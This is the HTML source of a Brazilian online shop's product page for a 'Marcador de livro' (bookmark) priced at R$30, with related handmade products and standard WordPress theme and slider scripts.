<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/contato/" class="woodmart-nav-link"><span class="nav-link-text">CONTATO</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon">
			<a href="https://www.confioatelier.com.br/minha-conta/" title="Minha conta">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login			</span>
		</a>
		
			</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-4 cart-widget-opener">
	<a href="https://www.confioatelier.com.br/carrinho/" title="Carrinho">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.confioatelier.com.br/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA.png" alt="Confio" style="max-width: 140px;" />		</a>
								<a href="https://www.confioatelier.com.br/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA.png" alt="Confio" style="max-width: 140px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-4 cart-widget-opener">
	<a href="https://www.confioatelier.com.br/carrinho/" title="Carrinho">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-2285" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-2285 status-publish first instock product_cat-utilitario has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1-600x600.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg"><img width="600" height="799" src="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1-600x799.jpeg" class="wp-post-image wp-post-image" alt="" title="marcadorlivro1" data-caption="" data-src="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg" data-large_image="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg" data-large_image_width="961" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1-600x799.jpeg 600w, https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1-768x1023.jpeg 768w, https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg 961w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2-600x600.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2.jpeg"><img width="600" height="799" src="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2-600x799.jpeg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="marcadorlivro2" data-caption="" data-src="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2.jpeg" data-large_image="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2.jpeg" data-large_image_width="961" data-large_image_height="1280" decoding="async" srcset="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2-600x799.jpeg 600w, https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2-768x1023.jpeg 768w, https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro2.jpeg 961w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.confioatelier.com.br" class="breadcrumb-link ">Início</a><a href="https://www.confioatelier.com.br/categoria-de-produto/utilitario/" class="breadcrumb-link breadcrumb-link-last">Utilitário</a><span class="breadcrumb-last"> Marcador de livro</span></nav>										
																			</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Marcador de livro</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>30,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Marcador de livro super charmoso!</p>
</div>
<p class="stock in-stock">Em estoque</p>

	
	<form class="cart" action="https://www.confioatelier.com.br/produto/marcador-de-livro/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_690a68d5a14a4">Marcador de livro quantidade</label>
		<input
			type="number"
			id="quantity_690a68d5a14a4"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2285" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

			</form>

	
							<div class="product-share">
					<span class="share-title">Compartilhe</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.confioatelier.com.br/produto/marcador-de-livro/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
									<a rel="nofollow" href="mailto:?subject=Veja%20que%20lindo%20https://www.confioatelier.com.br/produto/marcador-de-livro/" target="_blank" class=" woodmart-social-icon social-email">
						<i></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.confioatelier.com.br/produto/marcador-de-livro/&media=https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg&description=Marcador+de+livro" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.confioatelier.com.br%2Fproduto%2Fmarcador-de-livro%2F" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.confioatelier.com.br%2Fproduto%2Fmarcador-de-livro%2F" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="additional_information_tab active">
					<a href="#tab-additional_information">Informação adicional</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information active">Informação adicional</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0050 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 7 cm</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
		
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-infinit row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price=""><div class="product-grid-item product woodmart-hover-icons  col-md-4 col-6 first  type-product post-2340 status-publish first onbackorder product_cat-casa product_cat-decor product_cat-utilitario has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2340">

	
<div class="product-element-top">
	<a href="https://www.confioatelier.com.br/produto/cachepo-colorido/" class="product-image-link">
		<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-768x768.jpg 768w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-1536x1536.jpg 1536w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-2048x2048.jpg 2048w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-1200x1200.jpg 1200w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo4-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://www.confioatelier.com.br/produto/cachepo-colorido/">
					<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-768x768.jpg 768w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-1536x1536.jpg 1536w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-2048x2048.jpg 2048w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-1200x1200.jpg 1200w, https://www.confioatelier.com.br/wp-content/uploads/2021/04/cachepo3-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=2340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2340" data-product_sku="CP01" aria-label="Adicione ao carrinho: &ldquo;Cachepô colorido&rdquo;" rel="nofollow" data-success_message="&ldquo;Cachepô colorido&rdquo; has been added to your cart"><span>Adicionar ao carrinho</span></a></div>
											</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Fechar</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.confioatelier.com.br/produto/cachepo-colorido/">Cachepô colorido</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>55,00</bdi></span></span>


</div>	
<div class="product-grid-item product woodmart-hover-icons  col-md-4 col-6 type-product post-2469 status-publish last instock product_cat-casa product_cat-home product_cat-utilitario has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2469">

	
<div class="product-element-top">
	<a href="https://www.confioatelier.com.br/produto/porta-copos-petalas/" class="product-image-link">
		<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1252-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1252-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1252-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://www.confioatelier.com.br/produto/porta-copos-petalas/">
					<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1272-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1272-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2022/04/FAP1272-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=2469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2469" data-product_sku="PC01" aria-label="Adicione ao carrinho: &ldquo;Porta-copos pétalas&rdquo;" rel="nofollow" data-success_message="&ldquo;Porta-copos pétalas&rdquo; has been added to your cart"><span>Adicionar ao carrinho</span></a></div>
											</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Fechar</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.confioatelier.com.br/produto/porta-copos-petalas/">Porta-copos pétalas</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>25,00</bdi></span></span>


</div>	
<div class="product-grid-item product woodmart-hover-icons  col-md-4 col-6 last  type-product post-2327 status-publish first instock product_cat-casa product_cat-decor product_cat-home product_cat-utilitario has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2327">

	
<div class="product-element-top">
	<a href="https://www.confioatelier.com.br/produto/tapete-jogo/" class="product-image-link">
		<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo-1200x1200.jpg 1200w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://www.confioatelier.com.br/produto/tapete-jogo/">
					<img width="600" height="600" src="https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo2-600x600.jpg 600w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo2-1200x1200.jpg 1200w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/tapete_jogo2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=2327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2327" data-product_sku="TJ01" aria-label="Adicione ao carrinho: &ldquo;Tapete Jogo&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapete Jogo&rdquo; has been added to your cart"><span>Adicionar ao carrinho</span></a></div>
											</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Fechar</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.confioatelier.com.br/produto/tapete-jogo/">Tapete Jogo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>160,00</bdi></span></span>


</div>	
</div>		
	</div>

</div>

</div><!-- #product-2285 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Carrinho</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">Fechar</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">Fechar</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.confioatelier.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Comece a digitar para ver os produtos que você está procurando.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/studio416x\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5b27c8fcc0',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.confioatelier.com.br/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.confioatelier.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Utilit\u00e1rio","@id":"https:\/\/www.confioatelier.com.br\/categoria-de-produto\/utilitario\/"}},{"@type":"ListItem","position":3,"item":{"name":"Marcador de livro","@id":"https:\/\/www.confioatelier.com.br\/produto\/marcador-de-livro\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.confioatelier.com.br\/produto\/marcador-de-livro\/#product","name":"Marcador de livro","url":"https:\/\/www.confioatelier.com.br\/produto\/marcador-de-livro\/","description":"Marcador de livro super charmoso!","image":"https:\/\/www.confioatelier.com.br\/wp-content\/uploads\/2020\/12\/marcadorlivro1.jpeg","sku":"ML","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.confioatelier.com.br\/produto\/marcador-de-livro\/","seller":{"@type":"Organization","name":"Confio","url":"https:\/\/www.confioatelier.com.br"}}]}]}</script>				<footer id="bb-footer-container-pirlo" class="bb-footer-container">
					<div id="bb-footer-inside-pirlo" class="bb-footer-inside">
						<div id="ok" class="vc_row wpb_row vc_row-fluid fo1"><div class="wpb_column loka vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="olasa" class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3228" height="2042" src="https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA.png" class="vc_single_image-img attachment-full" alt="" title="OLA" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA.png 3228w, https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA-768x486.png 768w, https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA-1536x972.png 1536w, https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA-2048x1296.png 2048w, https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA-600x380.png 600w" sizes="auto, (max-width: 3228px) 100vw, 3228px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot40">INFORMAÇÕES</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/minha-conta/" rel="noopener">MINHA CONTA</a></p>
<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/politicas-de-compra/" rel="noopener">POLÍTICAS DE COMPRA</a></p>
<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/contato/" rel="noopener">FALE CONOSCO</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column logoa vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot40">FALE CONOSCO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot10" style="text-align: center;">+55 31.99569-9317<br />
contato@confioatelier.com.br</p>

		</div>
	</div>
<ul class="bbfb-social bbfb-social-inline-normal bbfb-social-light  text-center"><li class="bbfb-social-item"><a href="https://www.instagram.com/confioatelier/" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li><li class="bbfb-social-item"><a href="https://www.youtube.com/channel/UCwlgHOCVVzJjUQYlCC66nuA" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-youtube"></i></a></li><li class="bbfb-social-item"><a href="https://api.whatsapp.com/send?1=pt_BR&#038;phone=5531988896057" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-whatsapp"></i></a></li><li class="bbfb-social-item"><a href="mailto:contato@confioatelier.com.br" title="Click Me" target="_blank" rel="nofollow"><i class="far fa-envelope-open"></i></a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="cabras"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="cabra" class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2014" height="3207" src="https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok.png" class="vc_single_image-img attachment-full" alt="" title="ok" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok.png 2014w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-768x1223.png 768w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-965x1536.png 965w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-1286x2048.png 1286w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-600x955.png 600w" sizes="auto, (max-width: 2014px) 100vw, 2014px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot102" style="text-align: center;">Confio é uma iniciativa<br />
do Instituto Cabra.</p>

		</div>
	</div>
</div></div></div></div><div id="celular" class="vc_row wpb_row vc_row-fluid fo1"><div class="wpb_column logoa vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot40">INFORMAÇÕES</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/minha-conta/" rel="noopener">MINHA CONTA</a></p>
<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/politicas-de-compra/" rel="noopener">POLÍTICAS DE COMPRA</a></p>
<p class="foot10" style="text-align: center;"><a href="https://confioatelier.com.br/contato/" rel="noopener">FALE CONOSCO</a></p>

		</div>
	</div>
